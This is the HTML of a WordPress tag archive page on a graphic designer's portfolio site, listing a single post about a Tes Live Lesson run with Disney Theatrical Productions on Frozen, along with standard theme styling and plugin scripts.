

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nikhandson.co.uk/index.php/tag/frozen/
body_size: 13067
content:
<!doctype html>
	<!--[if !IE]>
	<html class="no-js non-ie" lang="en-GB"> <![endif]-->
	<!--[if IE 7 ]>
	<html class="no-js ie7" lang="en-GB"> <![endif]-->
	<!--[if IE 8 ]>
	<html class="no-js ie8" lang="en-GB"> <![endif]-->
	<!--[if IE 9 ]>
	<html class="no-js ie9" lang="en-GB"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html class="no-js" lang="en-GB"> <!--<![endif]-->
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://nikhandson.co.uk/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Frozen Archives - NH:GD</title>
	<link rel="canonical" href="https://nikhandson.co.uk/index.php/tag/frozen/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Frozen Archives - NH:GD" />
	<meta property="og:url" content="https://nikhandson.co.uk/index.php/tag/frozen/" />
	<meta property="og:site_name" content="NH:GD" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://nikhandson.co.uk/index.php/tag/frozen/","url":"https://nikhandson.co.uk/index.php/tag/frozen/","name":"Frozen Archives - NH:GD","isPartOf":{"@id":"https://nikhandson.co.uk/#website"},"primaryImageOfPage":{"@id":"https://nikhandson.co.uk/index.php/tag/frozen/#primaryimage"},"image":{"@id":"https://nikhandson.co.uk/index.php/tag/frozen/#primaryimage"},"thumbnailUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/10/Tes-Disney-Live-Lesson-Hero-710x335-1.jpg","breadcrumb":{"@id":"https://nikhandson.co.uk/index.php/tag/frozen/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/index.php/tag/frozen/#primaryimage","url":"https://nikhandson.co.uk/wp-content/uploads/2022/10/Tes-Disney-Live-Lesson-Hero-710x335-1.jpg","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/10/Tes-Disney-Live-Lesson-Hero-710x335-1.jpg","width":710,"height":335,"caption":"Tes Disney Live Lesson"},{"@type":"BreadcrumbList","@id":"https://nikhandson.co.uk/index.php/tag/frozen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://nikhandson.co.uk/"},{"@type":"ListItem","position":2,"name":"Frozen"}]},{"@type":"WebSite","@id":"https://nikhandson.co.uk/#website","url":"https://nikhandson.co.uk/","name":"NH:GD","description":"NIK HANDSON • GRAPHIC DESIGNER","publisher":{"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://nikhandson.co.uk/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":["Person","Organization"],"@id":"https://nikhandson.co.uk/#/schema/person/87ae9642135f7688432a637f30e06e38","name":"Nik","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://nikhandson.co.uk/#/schema/person/image/","url":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","contentUrl":"https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png","width":530,"height":200,"caption":"Nik"},"logo":{"@id":"https://nikhandson.co.uk/#/schema/person/image/"},"sameAs":["http://www.nikhandson.co.uk","http://www.instagram.com/nikhandsongraphicdesign","https://www.linkedin.com/in/nikhandson/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.border-image.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Feed" href="https://nikhandson.co.uk/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Comments Feed" href="https://nikhandson.co.uk/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="NH:GD &raquo; Frozen Tag Feed" href="https://nikhandson.co.uk/index.php/tag/frozen/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://nikhandson.co.uk/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://nikhandson.co.uk/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='plyr-css-css' href='https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='url-shortify-css' href='https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/styles/url-shortify.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='activello-bootstrap-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-icons-css' href='https://nikhandson.co.uk/wp-content/themes/activello/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-fonts-css' href='//fonts.googleapis.com/css?family=Lora%3A400%2C400italic%2C700%2C700italic%7CMontserrat%3A400%2C700%7CMaven+Pro%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='activello-style-css' href='https://nikhandson.co.uk/wp-content/themes/activello/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="plyr-js-js-extra">
/* <![CDATA[ */
var easy_video_player = {"plyr_iconUrl":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.svg","plyr_blankVideo":"https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/blank.mp4"};
//# sourceURL=plyr-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/easy-video-player/lib/plyr.js?ver=6.9" id="plyr-js-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="url-shortify-js-extra">
/* <![CDATA[ */
var usParams = {"ajaxurl":"https://nikhandson.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=url-shortify-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/plugins/url-shortify/lite/dist/scripts/url-shortify.js?ver=1.12.1" id="url-shortify-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/modernizr.min.js?ver=6.9" id="activello-modernizr-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/vendor/bootstrap.min.js?ver=6.9" id="activello-bootstrapjs-js"></script>
<script type="text/javascript" src="https://nikhandson.co.uk/wp-content/themes/activello/assets/js/functions.min.js?ver=6.9" id="activello-functions-js"></script>
<link rel="https://api.w.org/" href="https://nikhandson.co.uk/index.php/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://nikhandson.co.uk/index.php/wp-json/wp/v2/tags/214" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://nikhandson.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://nikhandson.co.uk/n35t' />
<style type="text/css">a:hover, a:focus, article.post .post-categories a:hover, article.post .post-categories a:focus, .entry-title a:hover, .entry-title a:focus, .entry-meta a:hover, .entry-meta a:focus, .entry-footer a:hover, .entry-footer a:focus, .read-more a:hover, .read-more a:focus, .social-icons a:hover, .social-icons a:focus, .flex-caption .post-categories a:hover, .flex-caption .post-categories a:focus, .flex-caption .read-more a:hover, .flex-caption .read-more a:focus, .flex-caption h2:hover, .flex-caption h2:focus-within, .comment-meta.commentmetadata a:hover, .comment-meta.commentmetadata a:focus, .post-inner-content .cat-item a:hover, .post-inner-content .cat-item a:focus, .navbar-default .navbar-nav > .active > a, .navbar-default .navbar-nav > .active > a:hover, .navbar-default .navbar-nav > .active > a:focus, .navbar-default .navbar-nav > li > a:hover, .navbar-default .navbar-nav > li > a:focus, .navbar-default .navbar-nav > .open > a, .navbar-default .navbar-nav > .open > a:hover, blockquote:before, .navbar-default .navbar-nav > .open > a:focus, .cat-title a, .single .entry-content a, .site-info a:hover, .site-info a:focus {color:#30e5a3}article.post .post-categories:after, .post-inner-content .cat-item:after, #secondary .widget-title:after, .dropdown-menu>.active>a, .dropdown-menu>.active>a:hover, .dropdown-menu>.active>a:focus {background:#30e5a3}.label-default[href]:hover, .label-default[href]:focus, .btn-default:hover, .btn-default:focus, .btn-default:active, .btn-default.active, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus, .woocommerce #respond input#submit:hover, .woocommerce #respond input#submit:focus, .woocommerce a.button:hover, .woocommerce a.button:focus, .woocommerce button.button:hover, .woocommerce button.button:focus, .woocommerce input.button:hover, .woocommerce input.button:focus, .woocommerce #respond input#submit.alt:hover, .woocommerce #respond input#submit.alt:focus, .woocommerce a.button.alt:hover, .woocommerce a.button.alt:focus, .woocommerce button.button.alt:hover, .woocommerce button.button.alt:focus, .woocommerce input.button.alt:hover, .woocommerce input.button.alt:focus, .input-group-btn:last-child>.btn:hover, .input-group-btn:last-child>.btn:focus, .scroll-to-top:hover, .scroll-to-top:focus, button, html input[type=button]:hover, html input[type=button]:focus, input[type=reset]:hover, input[type=reset]:focus, .comment-list li .comment-body:after, .page-links a:hover span, .page-links a:focus span, .page-links span, input[type=submit]:hover, input[type=submit]:focus, .comment-form #submit:hover, .comment-form #submit:focus, .tagcloud a:hover, .tagcloud a:focus, .single .entry-content a:hover, .single .entry-content a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:hover, .dropdown-menu> li> a:hover, .dropdown-menu> li> a:focus, .navbar-default .navbar-nav .open .dropdown-menu > li > a:focus {background-color:#30e5a3; }input[type="text"]:focus, input[type="email"]:focus, input[type="tel"]:focus, input[type="url"]:focus, input[type="password"]:focus, input[type="search"]:focus, textarea:focus { outline-color: #30e5a3; }#social a, .header-search-icon { color:#dfdfdf}#social a:hover, #social a:focus, .header-search-icon:hover, .header-search-icon:focus  { color:#30e5a3}</style>	<style type="text/css">
		#social li{
			display: inline-block;
		}
		#social li,
		#social ul {
			border: 0!important;
			list-style: none;
			padding-left: 0;
			text-align: center;
		}
		#social li a[href*="twitter.com"] .fa:before,
		.fa-twitter:before {
			content: "\f099"
		}
		#social li a[href*="facebook.com"] .fa:before,
		.fa-facebook-f:before,
		.fa-facebook:before {
			content: "\f09a"
		}
		#social li a[href*="github.com"] .fa:before,
		.fa-github:before {
			content: "\f09b"
		}
		#social li a[href*="/feed"] .fa:before,
		.fa-rss:before {
			content: "\f09e"
		}
		#social li a[href*="pinterest.com"] .fa:before,
		.fa-pinterest:before {
			content: "\f0d2"
		}
		#social li a[href*="plus.google.com"] .fa:before,
		.fa-google-plus:before {
			content: "\f0d5"
		}
		#social li a[href*="linkedin.com"] .fa:before,
		.fa-linkedin:before {
			content: "\f0e1"
		}
		#social li a[href*="youtube.com"] .fa:before,
		.fa-youtube:before {
			content: "\f167"
		}
		#social li a[href*="instagram.com"] .fa:before,
		.fa-instagram:before {
			content: "\f16d"
		}
		#social li a[href*="flickr.com"] .fa:before,
		.fa-flickr:before {
			content: "\f16e"
		}
		#social li a[href*="tumblr.com"] .fa:before,
		.fa-tumblr:before {
			content: "\f173"
		}
		#social li a[href*="dribbble.com"] .fa:before,
		.fa-dribbble:before {
			content: "\f17d"
		}
		#social li a[href*="skype.com"] .fa:before,
		.fa-skype:before {
			content: "\f17e"
		}
		#social li a[href*="foursquare.com"] .fa:before,
		.fa-foursquare:before {
			content: "\f180"
		}
		#social li a[href*="vimeo.com"] .fa:before,
		.fa-vimeo-square:before {
			content: "\f194"
		}
		#social li a[href*="weheartit.com"] .fa:before,
		.fa-heart:before {
			content: "\f004"
		}
		#social li a[href*="spotify.com"] .fa:before,
		.fa-spotify:before {
			content: "\f1bc"
		}
		#social li a[href*="soundcloud.com"] .fa:before,
		.fa-soundcloud:before {
			content: "\f1be"
		}
	</style><style type="text/css" id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://nikhandson.co.uk/wp-content/uploads/2020/02/cropped-NHGD-Logo-Black-512x512-1-1-270x270.png" />
<style>.shorten_url { 
	   padding: 10px 10px 10px 10px ; 
	   border: 1px solid #AAAAAA ; 
	   background-color: #EEEEEE ;
}</style>		<style type="text/css" id="wp-custom-css">
			.navbar.navbar-default {
	background-color: #FFFFFF;}
body {
	color: #7f7f7f;font-family: 'Roboto', sans-serif;}
.entry-meta a {
	color: #383838;}
.entry-title a {
	color: #383838;}
.navbar-default .navbar-nav> li> a {
	color: #383838;}
.entry-title {
    font-family: "Roboto", sans-serif;
	font-style: normal;}
.tagline {
	font-family: 'ROBOTO', sans-serif; text-transform:uppercase;letter-spacing: 10px;}
h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6 {
	color: #383838;}
a {
	color: #383838;}
#footer-area {
    background-color: #FFFFFF;
    color: #ffffff;
}
.widget ul li {
    list-style: none;
	border-bottom: 1px solid #ffffff;}		</style>
		
</head>

<body class="archive tag tag-frozen tag-214 custom-background wp-custom-logo wp-theme-activello has-sidebar-right">
<div id="page" class="hfeed site">

	<header id="masthead" class="site-header" role="banner">
		<nav class="navbar navbar-default" role="navigation">
			<div class="container">
				<div class="row">
					<div class="site-navigation-inner col-sm-12">
						<div class="navbar-header">
							<button type="button" class="btn navbar-toggle" data-toggle="collapse" data-target=".navbar-ex1-collapse">
								<span class="sr-only">Toggle navigation</span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
								<span class="icon-bar"></span>
							</button>
						</div>
						<div class="collapse navbar-collapse navbar-ex1-collapse"><ul id="menu-home-page" class="nav navbar-nav"><li id="menu-item-53" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-53"><a title="About" href="https://nikhandson.co.uk/index.php/about/">About</a></li>
</ul></div>
						<div class="nav-search"><form action="https://nikhandson.co.uk/" method="get"><input type="text" name="s" value="" placeholder="Search"><button type="submit" class="header-search-icon" name="submit" id="searchsubmit" value="Search"><i class="fa fa-search"></i></button></form>							
						</div>
					</div>
				</div>
			</div>
		</nav><!-- .site-navigation -->

		
		<div class="container">
			<div id="logo">
				<span class="site-name">
									<a href="https://nikhandson.co.uk/" class="custom-logo-link" rel="home"><img width="530" height="200" src="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png" class="custom-logo" alt="NH:GD" decoding="async" fetchpriority="high" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x.png 530w, https://nikhandson.co.uk/wp-content/uploads/2022/09/cropped-NHGD-Logo-3x-300x113.png 300w" sizes="(max-width: 530px) 100vw, 530px" /></a>
									</span><!-- end of .site-name -->

									<div class="tagline">NIK HANDSON • GRAPHIC DESIGNER</div>
							</div><!-- end of #logo -->

						<div id="line"></div>
					</div>

	</header><!-- #masthead -->


	<div id="content" class="site-content">

		<div class="top-section">
					</div>

		<div class="container main-content-area">

									
			<div class="row">
				<div class="main-content-inner col-sm-12 col-md-8 ">

	<section id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

		
			<header class="page-header">
				<h1 class="page-title">
					Frozen				</h1>
							</header><!-- .page-header -->

						
				
<article id="post-419" class="post-419 post type-post status-publish format-standard has-post-thumbnail hentry category-marketing tag-disney tag-frozen tag-lesson tag-live tag-tes">
	<div class="blog-item-wrap">
		<div class="post-inner-content">
			<header class="entry-header page-header">
				<ul class="single-category">	<li class="cat-item cat-item-81"><a href="https://nikhandson.co.uk/index.php/category/marketing/">Marketing</a>
</li>
</ul>				<h2 class="entry-title"><a href="https://nikhandson.co.uk/index.php/2022/10/12/tes-live-lesson-with-disney-theatrical-productions-frozen/" rel="bookmark">Tes Live Lesson with Disney Theatrical Productions (Frozen)</a></h2>

								<div class="entry-meta">
					<span class="posted-on">Posted on <a href="https://nikhandson.co.uk/index.php/2022/10/12/tes-live-lesson-with-disney-theatrical-productions-frozen/" rel="bookmark"><time class="entry-date published" datetime="2022-10-12T22:08:00+01:00">12 October 2022</time><time class="updated" datetime="2023-05-17T16:25:27+01:00">17 May 2023</time></a></span>by <span class="author vcard"><a class="url fn n" href="https://nikhandson.co.uk/index.php/author/nikhandson/">Nik</a></span>
					
				</div><!-- .entry-meta -->
							</header><!-- .entry-header -->

			<a href="https://nikhandson.co.uk/index.php/2022/10/12/tes-live-lesson-with-disney-theatrical-productions-frozen/" title="Tes Live Lesson with Disney Theatrical Productions (Frozen)" >
				<img width="710" height="335" src="https://nikhandson.co.uk/wp-content/uploads/2022/10/Tes-Disney-Live-Lesson-Hero-710x335-1-710x335.jpg" class="single-featured wp-post-image" alt="Tes Disney Live Lesson" decoding="async" srcset="https://nikhandson.co.uk/wp-content/uploads/2022/10/Tes-Disney-Live-Lesson-Hero-710x335-1.jpg 710w, https://nikhandson.co.uk/wp-content/uploads/2022/10/Tes-Disney-Live-Lesson-Hero-710x335-1-300x142.jpg 300w" sizes="(max-width: 710px) 100vw, 710px" />			</a>

						<div class="entry-content">

				<p>From October 2022, Tes would start its Live Lessons partnerships, co-creating inspiring and engaging online lessons on a wide-range of subjects. The first of the series would be led by Disney Theatrical Teaching Artists Tori and Ben. Pupils were taken through a musical theatre lesson based on one of Frozen&#8217;s best known songs&nbsp;Fixer Upper, taught [&hellip;]</p>

				
								<div class="read-more">
					<a href="https://nikhandson.co.uk/index.php/2022/10/12/tes-live-lesson-with-disney-theatrical-productions-frozen/" title="Tes Live Lesson with Disney Theatrical Productions (Frozen)">Read More</a>
				</div>
				
									<div class="entry-footer">
						<span class="comments-link"><a href="https://nikhandson.co.uk/index.php/2022/10/12/tes-live-lesson-with-disney-theatrical-productions-frozen/#respond">No comments yet</a></span>
					</div><!-- .entry-footer -->
							</div><!-- .entry-content -->
					</div>
	</div>
</article><!-- #post-## -->

			
			
		
		</main><!-- #main -->
	</section><!-- #primary -->

</div>

		            
		<div id="secondary" class="widget-area col-sm-12 col-md-4" role="complementary">
			<div class="inner">
								<aside id="search-2" class="widget widget_search">
<form role="search" method="get" class="form-search" action="https://nikhandson.co.uk/">
  <div class="input-group">
	  <label class="screen-reader-text" for="s">Search for:</label>
	<input type="text" class="form-control search-query" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	<span class="input-group-btn">
